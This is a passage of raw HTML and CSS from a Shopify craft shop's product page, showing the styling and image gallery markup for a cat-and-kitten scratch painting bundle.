    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15726197473343__main-26245676499007"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15726197473343__main-26245676499007"
            data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245676499007">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245676859455"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245676859455"
            data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245676859455">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245677482047"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245677482047"
            data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245677482047">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245677547583"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245677547583"
            data-alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1946" alt="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting" srcset="//homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=246 246w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=493 493w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=600 600w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=713 713w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=823 823w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=990 990w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
